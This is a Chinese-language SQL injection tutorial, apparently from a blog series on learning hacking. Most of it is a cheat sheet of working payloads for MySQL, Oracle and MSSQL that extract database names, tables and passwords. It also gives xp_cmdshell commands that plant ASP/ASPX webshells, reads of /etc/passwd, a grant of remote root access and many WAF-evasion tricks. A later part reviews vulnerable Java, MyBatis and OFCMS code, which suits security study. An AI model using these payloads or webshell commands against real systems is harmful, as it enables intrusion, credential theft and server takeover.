前言
这是大白给粉丝盆友们整理的网络安全渗透测试入门阶段SQL注入入门第三篇。
本阶段主要讲解什么是SQL注入实操以及案例解析。
喜欢的朋友们,记得给大白点赞支持和收藏一下,关注我,学习黑客技术。

一、SQL注入
可显注入
攻击者可以直接在当前界面内容中获取想要获得的内容。
报错注入
数据库查询返回结果并没有在页面中显示,但是应用程序将数据库报错信息打印到了页面中,所以攻击者可以构造数据库报错语句,从报错信息中获取想要获得的内容。
盲注
数据库查询结果无法从直观页面中获取,攻击者通过使用数据库逻辑或使数据库库执行延时等方法获取想要获得的内容。
Mysql 手工注入
联合注入
?id=1' order by 4--+
?id=0' union select 1,2,3,database()--+
?id=0' union select 1,2,3,group_concat(table_name) from information_schema.tables where table_schema=database() --+
?id=0' union select 1,2,3,group_concat(column_name) from information_schema.columns where table_name="users" --+
group_concat(column_name) 可替换为 unhex(Hex(cast(column_name+as+char)))column_name
?id=0' union select 1,2,3,group_concat(password) from users --+
group_concat 可替换为 concat_ws(',',id,users,password )
?id=0' union select 1,2,3,password from users limit 0,1--+
报错注入
1.floor()
select * from test where id=1 and (select 1 from (select count(*),concat(user(),floor(rand(0)*2))x from information_schema.tables group by x)a);
2.extractvalue()
select * from test where id=1 and (extractvalue(1,concat(0x7e,(select user()),0x7e)));
3.updatexml()
select * from test where id=1 and (updatexml(1,concat(0x7e,(select user()),0x7e),1));
4.geometrycollection()
select * from test where id=1 and geometrycollection((select * from(select * from(select user())a)b));
5.multipoint()
select * from test where id=1 and multipoint((select * from(select * from(select user())a)b));
6.polygon()
select * from test where id=1 and polygon((select * from(select * from(select user())a)b));
7.multipolygon()
select * from test where id=1 and multipolygon((select * from(select * from(select user())a)b));
8.linestring()
select * from test where id=1 and linestring((select * from(select * from(select user())a)b));
9.multilinestring()
select * from test where id=1 and multilinestring((select * from(select * from(select user())a)b));
10.exp()
select * from test where id=1 and exp(~(select * from(select user())a));
爆库:?id=1' and updatexml(1,(select concat(0x7e,(schema_name),0x7e) from information_schema.schemata limit 2,1),1) -- +
爆表:?id=1' and updatexml(1,(select concat(0x7e,(table_name),0x7e) from information_schema.tables where table_schema='security' limit 3,1),1) -- +
爆字段:?id=1' and updatexml(1,(select concat(0x7e,(column_name),0x7e) from information_schema.columns where table_name=0x7573657273 limit 2,1),1) -- +
爆数据:?id=1' and updatexml(1,(select concat(0x7e,password,0x7e) from users limit 1,1),1) -- +
concat 也可以放在外面 updatexml(1,concat(0x7e,(select password from users limit 1,1),0x7e),1)
盲注
时间盲注
常用函数sleep()
分割函数 substr、substring、left
分割函数编码后可不用引号,ascii() hex()
一般时间盲注我们还需要使用条件判断函数
if(expre1,expre2,expre3)
当 expre1 为true 时,返回 expre2,false 时,返回expre3
- ?id=1’ and if(ascii(substr(database(),1,1))>115,1,sleep(5))–+
?id=1’ and if((substr((select user()),1,1)=‘r’),sleep(5),1)–+
布尔盲注
?id=1' and substr((select user()),1,1)='r' -- +
?id=1' and IFNULL((substr((select user()),1,1)='r'),0) -- +
//如果IFNULL第一个参数的表达式为 NULL,则返回第二个参数的备用值,不为 Null 则输出值
- ?id=1’ and strcmp((substr((select user()),1,1)=‘r’),1) – +
//若所有的字符串均相同,STRCMP() 返回 0,若根据当前分类次序,第一个参数小于第二个,则返回 -1 ,其它情况返回 1
insert,delete,update
这种注入会出现在 注册、ip头、留言板等等需要写入数据的地方,如用sqlmap会产生大量垃圾数据
尝试性插入、引号、双引号、转义符 \ 让语句不能正常执行,然后如果插入失败,更新失败,然后深入测试确定是否存在注入
二次注入和宽字节注入
二次注入:
没有单引号的sql语句中,进行16进制编码,这样就不会带有单引号
宽字节注入:
单引号转义为 ’ ,mysql 会将 \ 编码为 %5c ,宽字节中两个字节代表一个汉字,所以把 %df 加上 %5c 就变成了一个汉字“運”,从而绕过转义
Oracle 手工注入
联合注入
?id=-1' union select user,null from dual--
?id=-1' union select version,null from v$instance--
?id=-1' union select table_name,null from (select * from (select rownum as limit,table_name from user_tables) where limit=3)--
?id=-1' union select column_name,null from (select * from (select rownum as limit,column_name from user_tab_columns where table_name ='USERS') where limit=2)--
?id=-1' union select username,passwd from users--
?id=-1' union select username,passwd from (select * from (select username,passwd,rownum as limit from users) where limit=3)--
报错注入
?id=1' and 1=ctxsys.drithsx.sn(1,(select user from dual))--?id=1' and 1=ctxsys.drithsx.sn(1,(select banner from v$version where banner like 'Oracle%))--
?id=1' and 1=ctxsys.drithsx.sn(1,(select table_name from (select rownum as limit,table_name from user_tables) where limit= 3))--
?id=1' and 1=ctxsys.drithsx.sn(1,(select column_name from (select rownum as limit,column_name from user_tab_columns where table_name ='USERS') where limit=3))--
?id=1' and 1=ctxsys.drithsx.sn(1,(select passwd from (select passwd,rownum as limit from users) where limit=1))--
布尔盲注
?id=1' and 1=(select decode(user,'SYSTEM',1,0,0) from dual)--
?id=1' and 1=(select decode(substr(user,1,1),'S',1,0,0) from dual)--
?id=1' and ascii(substr(user,1,1))> 64--
时间盲注
?id=1' and 1=(case when ascii(substr(user,1,1))> 128 then DBMS_PIPE.RECEIVE_MESSAGE('a',5) else 1 end)--
?id=1' and 1=(case when ascii(substr(user,1,1))> 64 then DBMS_PIPE.RECEIVE_MESSAGE('a',5) else 1 end)--
SQL手工注入
判断注入点是否存在
数字型注入
url后输入
and 1=1
and 1=2
如返回不同,则可判断注入点存在
例:
-
http://www.xxx.cn/news.php?p=1&id=4 1’ 返回错误
-
http://www.xxx.cn/news.php?p=1&id=4 1 and 1=1 返回正确
-
http://www.xxx.cn/news.php?p=1&id=4 1 and 1=2 返回错误
字符型注入
url后输入
’ and 1=1 and ‘1’='1
’ and 1=2 and ‘1’='1
-
http://www.xxx.cn/news.php?p=1&id=4 1’ 返回错误
-
http://www.xxx.cn/news.php?p=1&id=4 1’ and 1=1 and ‘1’='1 返回正确
-
http://www.xxx.cn/news.php?p=1&id=4 1’ and 1=2 and ‘1’='1 返回错误
搜索型注入
输入框中输入
’ 返回错误
x%’ and 1=1 and ‘%’=’ 返回正确
x%’ and 1=2 and ‘%’=’ 返回错误
判断字段数
数字型
-
http://www.xxx.cn/news.php?p=1&id=4 1 order by 26 返回正确
-
http://www.xxx.cn/news.php?p=1&id=4 1 order by 27 返回错误
得出结论:字段数26。
字符型
-
http://www.xxx.cn/news.php?p=1&id=4 1’ order by 26 # 返回正确
-
http://www.xxx.cn/news.php?p=1&id=4 1’ order by 27 # 返回错误
得出结论:字段数26。
搜索型
x%' order by 26 # 返回正确
x%' order by 27 # 返回错误
得出结论:字段数26。
寻找可显示字段
数字型
- http://www.xxx.cn/news.php?p=1&id=4 1 and 1=2 union select 1,2,3,4,5,6,7,8,9,…
字符型
- http://www.xxx.cn/news.php?p=1&id=4 1’ and 1=2 union select 1,2,3,4,5,6,7,8,9,… #
搜索型
- x%’ and 1=2 union select 1,2,3,4,5,6,7,8,9,… #
查数据库名
数字型
- http://www.xxx.cn/news.php?p=1&id=4 1 and 1=2 union select 1,2,database(),4,5,6,7,8,9,…
字符型
- http://www.xxx.cn/news.php?p=1&id=4 1’ and 1=2 union select 1,2,database(),4,5,6,7,8,9,… #
搜索型
- x%’ and 1=2 union select 1,2,database(),4,5,6,7,8,9,… #
查数据库中表名
数字型
- http://www.xxx.cn/news.php?p=1&id=4 1 and 1=2 union select 1,group_concat(table_name),3,4,5,6,7,8,9,10,11,12,13,14,15,16,17 from information_schema.tables where table_schema=‘数据库名’
数据库名也可以使用十六进制
字符型
- http://www.xxx.cn/news.php?p=1&id=4 1’ and 1=2 union select 1,group_concat(table_name),3,4,5,6,7,8,9,10,11,12,13,14,15,16,17 from information_schema.tables where table_schema=‘数据库名’ #
数据库名也可以使用十六进制
搜索型
- X%’ and 1=2 union select 1,2,group_concat(table_name),4,5,6,7,8,9,… from information_schema.tables where table_schema=‘数据库名’ #
数据库名也可以使用十六进制
查表中的列名
数字型
- http://www.xxx.cn/news.php?p=1&id=4 1 and 1=2 union select 1,group_concat(column_name),3,4,5,6,7,8,9,10,11,12,13,14,15,16,17 from information_schema.columns where table_name=‘表名’
表名也可以使用十六进制
字符型
- http://www.xxx.cn/news.php?p=1&id=4 1’ and 1=2 union select 1,group_concat(column_name),3,4,5,6,7,8,9,10,11,12,13,14,15,16,17 from information_schema.columns where table_name=‘表名’ #
表名也可以使用十六进制
搜索型
- x%’ and 1=2 union select 1,2,group_concat(column_name),4,5,6,7,8,9,… from information_schema.columns where table_name=‘表名’ #
表名也可以使用十六进制
查表中的数据
数字型
- http://www.xxx.cn/news.php?p=1&id=4 1 and 1=2 union select 1,group_concat(username,password),3,4,5,6,7,8,9,10,11,12,13,14,15,16,17 from 表名
字符型
- http://www.xxx.cn/news.php?p=1&id=4 1’ and 1=2 union select 1,group_concat(username,password),3,4,5,6,7,8,9,10,11,12,13,14,15,16,17 from 表名 #
搜索型
-
x%’ and 1=2 union select 1,2,group_concat(username,password),4,5,6,7,8,9,… from 表名 #
-
显示版本:select version();
-
显示字符集:select @@character_set_database;
-
显示数据库show databases;
-
显示表名:show tables;
-
显示计算机名:select @@hostname;
-
显示系统版本:select @@version_compile_os;
-
显示mysql路径:select @@basedir;
-
显示数据库路径:select @@datadir;
-
显示root密码:select User,Password from mysql.user;
开启外连:GRANT ALL PRIVILEGES ON . TO 'root'@'%' IDENTIFIED BY '123456' WITH GRANT OPTION;
MySQL函数利用
MySQL提供了load_file()函数,可以帮助用户快速读取文件,但是文件位置必须在服务器上,文件路径必须为绝对路径,而且需要root权限
SQL语句如下:union select 1,load_file(‘/etc/passwd’),3,4,5 #
通常,一些防注入语句不允许单引号的出现,那么可以使用一下语句绕过:
union select 1,load_file(0x272F6574632F70617373776427),3,4,5 #
对路径进行16进制转换。
MSSQL手工注入
与SQL注入不同的是,SQL利用的爆出显示的字段,MSSQL利用的报错注入,插入恶意的sql语句,让查询报错,在报出的错误中,显示我们想要的信息。
注入点:
- www.xxx.cn/xxx/xxx.aspx?id=1
查询数据库版本
@@version:MSSQL全局变量,表示数据库版本信息。
测试语句:
- http://www.xxx.cn/xxx/xxx.aspx?id=1 and @@version>0
注意:“and @@vsersion>0”也可以写成“and 0/@@version>0”
报错信息:
- 在将 nvarchar 值 ‘Microsoft SQL Server 2008 R2 (SP3) - 10.50.6000.34 (X64) Aug 19 2014 12:21:34 Copyright © Microsoft Corporation Enterprise Edition (64-bit) on Windows NT 6.1 <X64 (Build 7601: Service Pack 1) (Hypervisor)‘ 转换成数据类型 int 时失败。
原因:
- @@version是MSSQL的全局变量,如果我们在“?id=1”后面加上“and @@version>0”,那么“and”后面的语句会将“@@version”强制抓换成int类型与0比较大小,但是类型转换失败,所以就将数据库信息暴露出来。
查询计算机名称
@@servername:MSSQL全局变量,表示计算机名称。
报错信息:
在将nvarchar值 ‘WINDOWS-XXXXXX‘ 转换成数据类型 int 时失败。
查询当前数据库名称
db_name():当前使用的数据库名称。
报错信息:
- 在将 nvarchar 值 ‘abc‘ 转换成数据类型 int 时失败。
查询当前连接数据库的用户
User_Name():当前连接数据库的用户。
报错信息:
- 在将 nvarchar 值 ‘dbo‘ 转换成数据类型 int 时失败。
注意:如果看到dbo,那么多半当前数据库的用户是dba权限。
查询其他数据库名称
爆其他数据库:
- http://www.xxx.cn/xxx/xxx.aspx?id=1 and (SELECT top 1 Name FROM Master…SysDatabases)>0
报错信息:
- 在将 nvarchar 值 ‘master‘ 转换成数据类型 int 时失败。
再爆其他的数据库则这么写:
- http://www.xxx.cn/xxx/xxx.aspx?id=1 and (SELECT top 1 Name FROM Master…SysDatabases where name not in (‘master’))>0
继续的话要这么写:
- http://www.xxx.cn/xxx/xxx.aspx?id=1 and (SELECT top 1 Name FROM Master…SysDatabases where name not in (‘master’,‘abc’))>0
查询数据库中的表名
查表名:
- http://www.xxx.cn/xxx/xxx.aspx?id=1 and (select top 1 name from abc.sys.all_objects where type=‘U’ AND is_ms_shipped=0)>0
报错信息:
- 在将 nvarchar 值 ‘depart‘ 转换成数据类型 int 时失败。
再爆其他表:
- http://www.xxx.cn/xxx/xxx.aspx?id=1 and (select top 1 name from abc.sys.all_objects where type=‘U’ AND is_ms_shipped=0 and name not in (‘depart’))>0
再继续:
- http://www.xxx.cn/xxx/xxx.aspx?id=1 and (select top 1 name from abc.sys.all_objects where type=‘U’ AND is_ms_shipped=0 and name not in (‘depart’,‘worker’))>0
查询表中的列名或者是字段名
查字段名:
- http://www.xxx.cn/xxx/xxx.aspx?id=1 and (select top 1 COLUMN_NAME from abc.information_schema.columns where TABLE_NAME=‘depart’)>0
报错信息:
- 在将 nvarchar 值 ‘ID‘ 转换成数据类型 int 时失败。
再爆其他字段:
- http://www.xxx.cn/xxx/xxx.aspx?id=1 and (select top 1 COLUMN_NAME from abc.information_schema.columns where TABLE_NAME=‘depart’ and COLUMN_NAME not in(‘ID’))>0
再继续:
- http://www.xxx.cn/xxx/xxx.aspx?id=1 and (select top 1 COLUMN_NAME from abc.information_schema.columns where TABLE_NAME=‘depart’ and COLUMN_NAME not in(‘ID’,‘NAME’))>0
爆数据
查询数据:
- http://www.xxx.cn/xxx/xxx.aspx?id=1 and (select top 1 password from depart)>0
报错信息:
- 在将 nvarchar 值 ‘B5A1EF8730200F93E50F4F5DEBBCAC0B‘ 转换成数据类型 int 时失败。
写入一句话木马
如果数据的权限是dba,且知道网站绝对路径的话,那么我们就可以用这个语句来写一句话木马进去:
asp木马:
- http://www.xxx.cn/xxx/xxx.aspx?id=1;exec master…xp_cmdshell ‘echo “<%@ LANGUAGE=VBSCRIPT %>;<%eval request(chr(35))%>’’” > d:\KfSite\kaifeng\2.asp’–
aspx木马:
- http://www.xxx.cn/xxx/xxx.aspx?id=1;exec master…xp_cmdshell ‘echo “<%@ LANGUAGE=Jscript %>;<%eval(Request(“sb”),“unsafe”)%>’’” >C:\inetpub\wwwroot\2.aspx’ –
原理是sql server支持堆叠查询,利用xp_cmdshell可以执行cmd指令,cmd指令中用【echo 内容 > 文件】可以写文件到磁盘里面。
利用hex编码绕过WAF
http://www.xxx.com/xxx/xxx.aspx?username=xxx利用火狐浏览器中的hackbar工具的Encoding底下的“HEX Encoding”轻松把字符串编码成为可以利用的hex,然后利用报错注入就可以注入这个网站。
爆数据库版本
select convert(int,@@version)
hex编码后:0x73656c65637420636f6e7665727428696e742c404076657273696f6e29
然后使用如下方式注入:
- http://www.xxx.com/xxx/xxx.aspx?username=xxx’;dEcLaRe @s vArChAr(8000) sEt @s=0x73656c65637420636f6e7665727428696e742c404076657273696f6e29 eXeC(@s)–
报错信息:
- 在将 nvarchar 值 ‘Microsoft SQL Server 2008 R2 (RTM) - 10.50.1600.1 (X64) Apr 2 2010 15:48:46 Copyright © Microsoft CorporationStandard Edition (64-bit) on Windows NT 6.1 (Build 7601: Service Pack 1) (Hypervisor)‘ 转换成数据类型 int 时失败。
注意后面的注入语句:
- dEcLaRe @s vArChAr(8000) //声明一个局部变量@s,类型为varchar(8000)
sEt @s=0x73656c65637420636f6e7665727428696e742c404076657273696f6e29 //给@s赋值,为“select convert(int,@@version)”的十六进制编码
eXeC(@s) //调用函数exec()执行“@s”中的内容。
爆当前数据库
- select convert(int,db_name())
爆当前用户
- select convert(int,User_Name())
爆表
- select convert(int,(select top 1 name from abc[数据库名].sys.all_objects where type=’U’ AND is_ms_shipped=0)) select convert(int,(select top 1 name from abc[数据库名].sys.all_objects where type=’U’ AND is_ms_shipped=0 and name not in (‘CMS_ArticleClass’)))
爆字段
- select convert(int,(select top 1 COLUMN_NAME from abc[数据库名].information_schema.columns where TABLE_NAME=’CMS_Userinfo[表名]’)) select convert(int,(select top 1 COLUMN_NAME from abc[数据库名].information_schema.columns where TABLE_NAME=’CMS_Userinfo[表名]’ and COLUMN_NAME not in (‘id’)))
爆数据
- select convert(int,(select top 1 username from CMS_Admin)) select convert(int,(select top 1 password from CMS_Admin))
SQL注入之你问我答小知识
1.id-1,页面如果返回正确页面说明是有注入,那+1可以吗?(www.test.com/xsn.php?id=12+1)
- 不行,因为加号在url里面是空格的意思。
2.你知道mysql里有几种注释方式吗?
- 三种:①.# 这个注释直到该行结束;②./注释多行/;③.–+ 这个注释直到该行结束。
第三种需要解释一下,因为之前我不知道这个方法,说‘–’是注释符我还大概有印象,但是–+就懵。其实是– ,注意–的后面有一个空格。但是在url里你直接空格会被浏览器直接处理掉,就到不了数据库里。所以特意用加号代替。
3.“select select * from admin”可以执行吗?倘若不可以请说明。
- 不可以执行,在使用select双层的时候要把第二个括起来,否则无效。
4.倘若空格过滤了,你知道有哪些可以绕过吗?或者说你知道哪些可以替代空格吗?
- 这些是空字符。比如un%0aion会被当做union来处理。假如空格被过滤了,可能的sql语句就会变成:select from messages where uid=45or1=1,我们可以使用//来替换空格:http://www.xxx.com/index.php?id=45//or/**/1=1 另外:%09 %0A %0D + /|–|/ /@–|/ /?–|/ /|%20–%20|/ 都可以替代空格。
5.Windows下的Oracle数据库是什么权限?
- Windows下的Oracle数据库,必须以system权限运行。
6.SQL注入和SQL盲注有何差别?
- 在常规的SQL注入中,应用返回数据库中的数据并呈现给你,而在SQL盲注漏洞中,你只能获取分别与注入中的真假条件相对应的两个不同响应,应用会针对真假条件返回不同的值,但是攻击者无法检索查询结果。
7.什么是引发SQL注入漏洞的主要原因?
- Web应用未对用户提供的数据进行充分审查和未对输出进行编码是产生问题的主要原因。
8.什么是堆叠查询(stacked query)?
- 在单个数据库连接中,执行多个查询序列,是否允许堆叠查询是影响能否利用SQL注入漏洞的重要因素之一。
在MYSQL中,SELECT * FROM members; DROP members;是可以执行的,数据库是肯定支持堆叠查询的,但是让php来执行堆叠查询的sql语句就不一定行了。
/*! … */
是啥意思?
MYSQL数据库特有,如果在注释的开头部分添加一个感叹号并在后面跟上数据库版本编号,那么该注释将被解析成代码,只要数据库版本高于或者等于注释中包含的版本,代码就会被执行。
select 1 /!40119 + 1/
该查询结果:
返回2(MySQL版本为4.01.19或者更高)
返回1(其他情况)
10.如果注入语句中的‘=’被过滤?
- 可以考虑使用like关键字替换:union select password from users where username like admin;
11.如果空格被过滤?可以考虑使用‘/**/’替换:
- union//select//password//from//users//where//username//like//admin;
注意,如果过滤了关键字,在MySQL中,还可以在关键字内部使用内联注释来绕过:
uni//on//sel//ect//password//fr//om//users//wh//ere//username//like//admin;
12.SQL注入中的‘+’?
- MSSQL:在MSSQL中,“+”运算符被用于字符串连接和加法运算,‘1’+‘1’=‘11’,1+1=2;
MySQL:在MySQL中,“+”运算符只被用于加法运算,‘1’+‘1’=‘2’,1+1=2;
Oracle:在Oracle中,“+”运算符只被用于加法运算,‘1’+‘1’=‘2’,1+1=2。
13.数据库中字符串的连接符?
- MSSQL:‘a’+‘b’=‘ab’
MYSQL:‘a’ ‘b’=‘ab’
Oracle:‘a’||‘b’=‘ab’
14.注释符
- MSSQL:‘-- ’(注意后面的空格),‘/…/’
MySQL:‘-- ’,‘# ’,‘/…/’,注意,–后面必须要有一个或者多个空格。
Oracle:‘-- ’,‘/…/’
三种数据库中,通用的注释符是‘-- ’
WAF绕过
规则层面的绕过
SQL注释符绕过
- union/**/select
union/aaaa%01bbs/select
union/aaaaaaaaaaaaaaaaaaaaaaaaaaaa/select
内连注释:/!xxxx/
空白符号绕过:
- MySQL空白符:%90,%0A,%0B,%0D,%20,%0C,%A0,/xxx/
正则的空白符:%09,%0A,%0B,%0D,%20
Example-1:union%250Cselect
Example-1:union%25A0select
函数分隔符号:
- concat%2520(
concat/**/(
concat%250c(
concat%25a0(
浮点数词法分析:
- select * from users where id=8E0union select
1,2,3,4,5,6,7,8,9,0
select * from users where id=8.0union select
1,2,3,4,5,6,7,8,9,0
select * from users where id=\Nunion select
1,2,3,4,5,6,7,8,9,0
利用error_based进行SQL注入:
- Error-based SQL注入函数非常容易被忽略
extractvalue(1,concat(0x5c,md5(3)));
updatexml(1,concat(0x5d,md5(3)),1);
GeometryCollection((select * from (select * from
(select@@version)f)x))
polygon((select*from (select name_const(version(),1))x))
linestring()
multipoint()
multilinestring()
multipolygon()
MySQL特殊语法
- select{x table_name}from{x information_schema.tables};
每一个点都能找到绕过的方法
以注释绕过为例子,开始Fuzz
注释符绕过:
*先测试最基本的: union/**/select
*再测试中间引入特殊字:union/aaaa%01bbs/select
*最后测试注释长度:union/aaaaaaaaaaaaaaaaaaaaaaa/select
最基本的模式:
union/something/select
大小写绕过
如果程序中设置了过滤关键字,但是过滤过程中并没有对关键字组成进行深入分析过滤,导致只对整体进行过滤。
例如:and过滤。当然这种过滤只是发现关键字出现,并不会对关键字处理。可以通过修改关键字的内字母大小写来绕过过滤措施。
常规绕过手段
双写绕过
如果在程序中设置出现关键字之后替换为空,那么SQl注入攻击也不会发生。对于这样的过滤策略可以使用双写绕过。因为在过滤过程中只进行了一次替换。
例如:过滤了union 只要发现union 无论大小写都会被替换为空。这是就可以通过双写uniunionon的写法来对过滤进行绕过。
编码绕过
可以利用网络中的URl在线编码,绕过SQL注入的过滤机制。
- http://tool.chinaz.com/Tools/urlencode.aspx
内联注释绕过
在Mysql中内容注释中的内容可以被当做SQL语句执行。
绕过过滤and和or的SQL注入
Mysql一些特性:
-
1、Mysql中的大小写不敏感,大写和小写一样。
-
2、Mysql中的十六进制与URL编码。
-
3、符号和关键字替换 and --> &&、or --> ||
-
4、内联注释与多行注释 /!内联注释/ /多行注释/。
-
5、Mysql中会自动识别URL与Hex编码好的内容。
绕过策略:
1、大小写变形,or,OR,oR,Or,and,And,AND,aND等。
2、在这两个敏感词汇中添加注释,例如:a/**/and 双写:oorr
3、利用符号替代 and–>&&、or–>||
绕过去除空格的SQL注入
编码:hex,urlencode
空格URL编码:
%0a 新建一行
%0c 新的一页
%0d return功能
%0b TAB键(垂直)
Sqlmap安全检测:
sqlmap -u “URL” --hex --dbs --batch
绕过去除(union和select)的SQL注入
编码%0a、加入/**/符,union/select大小写、双写等绕过。
二、SQL注入案例解析
2.1 Sql注入漏洞代码示例
Java 代码动态构建 SQL
Statement stmt = null;
ResultSet rs = null;
try{
String userName = ctx.getAuthenticatedUserName(); //this is a constant
String sqlString = "SELECT * FROM t_item WHERE owner='" + userName + "' AND itemName='" + request.getParameter("itemName") + "'";
stmt = connection.createStatement();
rs = stmt.executeQuery(sqlString);
// ... result set handling
}
catch (SQLException se){
// ... logging and error handling
}
这里将查询字符串常量与用户输入进行拼接来动态构建SQL查询命令。仅当itemName不包含单引号时,这条查询语句的行为才会是正确的。如果一个攻击者以用户名wiley发起一个请求,并使用以下条目名称参数进行查询:
name' OR 'a' = 'a
那么这个查询将变成:
SELECT * FROM t_item WHERE owner = 'wiley' AND itemname = 'name' OR 'a'='a';
此处,额外的OR ‘a’='a’条件导致整个WHERE子句的值总为真。那么,这个查询便等价于如下非常简单的查询:
SELECT * FROM t_item
这个简化的查询使得攻击者能够绕过原有的条件限制:这个查询会返回items表中所有储存的条目,而不管它们的所有者是谁,而原本应该只返回属于当前已认证用户的条目。
在存储过程中动态构建SQL
Java代码:
CallableStatement = null
ResultSet results = null;
try
{
String userName = ctx.getAuthenticatedUserName(); //this is a constant
String itemName = request.getParameter("itemName");
cs = connection.prepareCall("{call sp_queryItem(?,?)}");
cs.setString(1, userName);
cs.setString(2, itemName);
results = cs.executeQuery();
// ... result set handling
}
catch (SQLException se)
{
// ... logging and error handling
}
SQL Server存储过程:
CREATE PROCEDURE sp_queryItem
@userName varchar(50),
@itemName varchar(50)
AS
BEGIN
DECLARE @sql nvarchar(500);
SET @sql = 'SELECT * FROM t_item
WHERE owner = ''' + @userName + '''
AND itemName = ''' + @itemName + '''';
EXEC(@sql);
END
GO
在存储过程中,通过拼接参数值来构建查询字符串,和在应用程序代码中拼接参数一样,同样是有SQL注入风险的。
Hibernate 动态构建 SQL/HQL
原生SQL查询:
String userName = ctx.getAuthenticatedUserName(); //this is a constant
String itemName = request.getParameter("itemName");
Query sqlQuery = session.createSQLQuery("select * from t_item where owner = '" + userName + "' and itemName = '" + itemName + "'");
List<Item> rs = (List<Item>) sqlQuery.list();
HQL查询:
String userName = ctx.getAuthenticatedUserName(); //this is a constant
String itemName = request.getParameter("itemName");
Query hqlQuery = session.createQuery("from Item as item where item.owner = '" + userName + "' and item.itemName = '" + itemName + "'");
List<Item> hrs = (List<Item>) hqlQuery.list();
即使是使用Hibernate,如果在动态构建SQL/HQL查询时包含了不可信输入,同样也会面临SQL/HQL注入的问题。
HQL代码中,session.createQuery使用HQL语句将查询到的数据存到到list集合中,需要时在拿出来使用。而参数中itemName是通过request.getParameter直接获取。攻击者若在此处写入恶意语句,程序将恶意语句查询出来的数据存放在list集合中,再通过某处调用成功将数据显示在前台。
Mybatis注入分析
Mybatis框架下易产生SQL注入漏洞的情况主要分为以下三种:
1)模糊查询like
例如对人员姓名检索进行模糊查询,如果考虑安全编码规范问题,其对应的SQL语句如下:
Select * from user where name like '%#{name}%'
但由于这样写程序会报错,研发人员将SQL查询语句修改如下:
Select * from user where name like '%${name}%'
在这种情况下我们发现程序不再报错,但是此时产生了SQL语句拼接问题,如果java代码层面没有对用户输入的内容做处理势必会产生SQL注入漏洞。
2)in之后的参数
例如对人员姓名进行同条件多值检索的时候,如当用户输入001,002,003…时,如果考虑安全编码规范问题,其对应的SQL语句如下:
Select * from name where id in (#{id})
但由于这样写程序会报错,研发人员将SQL查询语句修改如下:
Select * from name where id in (${id})
修改SQL语句之后,程序停止报错,但是却引入了SQL语句拼接的问题,如果没有对用户输入的内容做过滤,势必会产生SQL注入漏洞。
3)order by之后(重点和区分点)
当根据姓名、id序号等信息用户进行排序的时候,如果考虑安全编码规范问题,其对应的SQL语句如下:
Select * from user where name = 'qihoo' order by #{id} desc
但由于发布时间id不是用户输入的参数,无法使用预编译。研发人员将SQL查询语句修改如下:
Select * from user where name = 'qihoo' order by ${id} desc
修改之后,程序未通过预编译,但是产生了SQL语句拼接问题,极有可能引发SQL注入漏洞。
2.2 实战案例-OFCMS SQL注入漏洞分析
本文中使用ofcms进行SQL注入漏洞讲解,此CMS算是对新手学习代码审计比较友好的CMS。

上述为安装成功页面,如何安装CMS本章不在赘述。
后台页面:http://localhost:8080/ofcms-admin/admin/index.html
漏洞点:

ofcms-admin/src/main/java/com/ofsoft/cms/admin/controller/system/SystemGeneratrController.java
create方法
|
/**
* 创建表
*/
public void create() {
try {
String sql = getPara("sql");
Db.update(sql);
rendSuccessJson();
} catch (Exception e) {
e.printStackTrace();
rendFailedJson(ErrorCode.get("9999"), e.getMessage());
}
}
上述代码中使用getpara获取sql的参数值,并update,跟进一下getpara和update方法。
跳转至 jfinal-3.2.jar/com/jfinal/core/controller.class
public String getPara(String name) {
return this.request.getParameter(name);
}
上述代码无特殊用意,就是获取参数值,继续跟进 Db.update 方法。
跳转至 jfinal-3.2.jar/com/jfinal/plugin/activerecord/Db.class
public static int update(String sql) {
return MAIN.update(sql);
}
发现调用 MAIN.update , 继续跟进。
跳转至 jfinal-3.2.jar/com/jfinal/plugin/activerecord/DbPro.class
public int update(String sql) {
return this.update(sql, DbKit.NULL_PARA_ARRAY);
}
继续跟进到最后,发现华点。
public int update(String sql, Object... paras) {
Connection conn = null;
int var4;
try {
conn = this.config.getConnection();//连接
var4 = this.update(this.config, conn, sql, paras);//调用update更新
} catch (Exception var8) {
throw new ActiveRecordException(var8);
} finally {
this.config.close(conn);
}
return var4;
}
重点:Object…
Object是所有类的基类,而 Object… 是不确定方法参数情况下的一种多态表现形式(可以传递多个参数)。
再继续跟进 update ,同文件代码
int update(Config config, Connection conn, String sql, Object... paras) throws SQLException {
PreparedStatement pst = conn.prepareStatement(sql);
config.dialect.fillStatement(pst, paras);
int result = pst.executeUpdate();
DbKit.close(pst);
return result;
}
上述代码执行SQL语句,并返回结果。
至此,整个功能流程结束,在我们跟进的过程中,代码中无任何过滤语句,获取参数值,调用update方法更新,更新成功后返回结果。
漏洞验证
漏洞点打上断点,网页中输入poc进行验证
update of_cms_topic set topic_url=updatexml(1,concat(0x7e,(user())),0) where topic_id = 1
